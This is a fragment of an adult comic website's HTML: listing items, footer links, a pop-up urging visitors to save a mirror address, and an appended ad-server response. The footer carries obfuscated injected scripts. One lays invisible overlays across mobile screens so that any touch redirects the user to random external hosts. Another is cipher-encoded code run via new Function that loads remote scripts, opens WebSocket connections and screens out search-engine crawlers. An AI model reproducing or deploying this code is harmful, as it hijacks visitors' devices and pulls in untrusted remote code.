                <a class="ImgA" href="/comic/duo-luo-wu-yu-2.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.webp"><img src="https://p4.jmpic.xyz/upload_s/202505/20250525134245167.jpg" alt="堕落物语2" width="100%"></picture></a>
                <a class="txtA" href="/comic/duo-luo-wu-yu-2.html">堕落物语2</a>
                <span class="info"><a href="/comic/duo-luo-wu-yu-2/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/te-se-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202510/20251019133952927.webp"><img src="https://last.jmpic.xyz/202510/20251019133952927.jpg" alt="特色新視界" width="100%"></picture></a>
                <a class="txtA" href="/comic/te-se-xin-shi-jie.html">特色新視界</a>
                <span class="info"><a href="/comic/te-se-xin-shi-jie/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba16abed5a54828b618ae01ffe050b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2006gc.4ridff.com:8005/d/4596?t=0.6253483244847999
body_size: 1087
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{{K@o0}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00Kp(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00Kp(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm:nF}X{mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}